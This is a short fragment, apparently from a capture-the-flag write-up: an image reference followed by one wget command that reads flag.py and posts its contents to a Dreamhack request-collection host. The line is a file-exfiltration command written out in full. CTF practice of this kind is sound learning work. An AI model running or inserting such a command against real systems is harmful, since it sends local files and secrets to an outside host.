 - wget --post-data="$(cat flag.py)" http://jrnvume.request.dreamhack.games